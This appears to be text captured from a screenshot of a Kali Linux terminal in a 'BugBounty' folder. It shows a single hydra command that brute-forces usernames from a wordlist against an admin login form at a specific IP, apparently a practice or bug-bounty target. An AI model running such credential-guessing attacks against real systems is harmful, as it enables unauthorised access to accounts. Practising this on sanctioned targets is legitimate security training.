 santi@kali: ~/Desktop/BugBounty
File Actions Edit View Help
santi@kali:~/Desktop/BugBounty$ sudo hydra -L username.txt -p test -t 40 35.227.24.107 http-post-form "/d8dfc6bb53/login:username=^USER^&password=^PASS^:Invalid username"
Admin Login